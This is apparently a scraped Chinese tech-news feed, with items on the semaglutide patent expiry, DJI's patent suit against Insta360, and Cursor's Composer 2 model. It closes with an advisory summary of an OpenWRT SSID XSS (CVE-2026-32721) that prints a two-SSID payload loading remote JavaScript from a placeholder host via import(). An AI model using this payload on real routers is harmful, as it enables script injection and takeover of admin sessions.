3 月 20 日,由丹麦药企诺和诺德所持有的司美格鲁肽核心化合物专利,在中国的法定保护正式到期。
这意味着,国内药企可以用司美格鲁肽的分子结构进行生产,此前已经提交的仿制药上市申请,都在这天得以进入正式审评、获批流程。
https://mp.weixin.qq.com/s/HuqsWmci_cS5dJTv_aIAJg
这意味着,国内药企可以用司美格鲁肽的分子结构进行生产,此前已经提交的仿制药上市申请,都在这天得以进入正式审评、获批流程。
https://mp.weixin.qq.com/s/HuqsWmci_cS5dJTv_aIAJg

主要改动点见图:
1. 未使用AI开发编写代码、撰写文档或生成登记申请材料。
2. 如有失实或欺骗,自愿承担列入版权登记失信名单及个人征信记录,并承担由此引发的法律责任及后果。
https://www.ssia.org.cn/page74?article_id=2588
*除了视觉小说数据库外,他同时也是 ncdu 等一系列开源项目的作者。
https://dev.yorhel.nl/
https://dev.yorhel.nl/
3月23日,界面新闻获悉,大疆已于近日在广东省深圳市中级人民法院正式起诉影石,案件涉及6项专利权属纠纷,多名前大疆核心研发人员被指参与。目前,法院已正式立案。据了解,这是大疆首次在国内提起专利权属纠纷,涉案专利主要集中在无人机飞行控制,结构设计,影像处理等关键技术领域。大疆在诉状中指出,涉案专利系前员工离职后一年内作出的发明创造,这些发明与员工在大疆任职时的工作任务密切相关。
https://mp.weixin.qq.com/s/YO36Y9M5jVwW_-qeYzPLVA
https://mp.weixin.qq.com/s/YO36Y9M5jVwW_-qeYzPLVA
笑点解析:高概率海外制作方交付给国内版权方的 CleanFeed 流是 YouTube 做的(这在海外很常见),然后国内版权方选择直接录屏推流,然后放着放着跳 YouTube 广告了
疑似是Kimi K2.5微调
开发者 fynnso 抓 Cursor 的 OpenAI 风格请求时看到内部模型路径里出现 accounts/anysphere/models/kimi-k2p5-rl-0317-s515-fast。
x
开发者 fynnso 抓 Cursor 的 OpenAI 风格请求时看到内部模型路径里出现 accounts/anysphere/models/kimi-k2p5-rl-0317-s515-fast。
x
Cursor 推出 Composer 2
3 月 19 日,Cursor 宣布在产品中上线 Composer 2,将其定位为新一代代码生成与软件工程模型。根据官方介绍,Composer 2 的定价为每百万输入 token 0.50 美元、每百万输出 token 2.50 美元,Cursor 同时提供一个速度更快的变体,价格为每百万输入 token 1.50 美元、每百万输出 token 7.50 美元,并计划将快速版设为默认选项。
Cursor 公布的基准结果显示,Composer 2 在 CursorBench、Terminal-Bench 2.0 和 SWE-bench Multilingual 上分别取得 61.3、61.7 和 73.7 分,均高于 Composer 1.5 的 44.2、47.9、65.9,以及 Composer 1 的 38.0、40.0、56.9。Cursor 表示,这一提升来自其首次持续预训练运行,以及面向长周期编程任务的强化学习训练。
cursor
3 月 19 日,Cursor 宣布在产品中上线 Composer 2,将其定位为新一代代码生成与软件工程模型。根据官方介绍,Composer 2 的定价为每百万输入 token 0.50 美元、每百万输出 token 2.50 美元,Cursor 同时提供一个速度更快的变体,价格为每百万输入 token 1.50 美元、每百万输出 token 7.50 美元,并计划将快速版设为默认选项。
Cursor 公布的基准结果显示,Composer 2 在 CursorBench、Terminal-Bench 2.0 和 SWE-bench Multilingual 上分别取得 61.3、61.7 和 73.7 分,均高于 Composer 1.5 的 44.2、47.9、65.9,以及 Composer 1 的 38.0、40.0、56.9。Cursor 表示,这一提升来自其首次持续预训练运行,以及面向长周期编程任务的强化学习训练。
cursor
$ uv venv
您本月使用虚拟环境次数还剩 2 次,请升级到 ChatGPT Pro 获取更多使用次数。$ ruff check
您本月使用静态检查次数还剩 1 次,请升级套餐以获取更多使用次数。CVE-2026-32721, XSS fixed in OpenWRT 24.10.6 / 25.12.1
tldr:
SSID 1: <a id=s href=//domain/x.js>
SSID 2: <img src=x onerror=import(s)>
https://mxsasha.eu/posts/openwrt-ssid-xss-to-root/
tldr:
SSID 1: <a id=s href=//domain/x.js>
SSID 2: <img src=x onerror=import(s)>
https://mxsasha.eu/posts/openwrt-ssid-xss-to-root/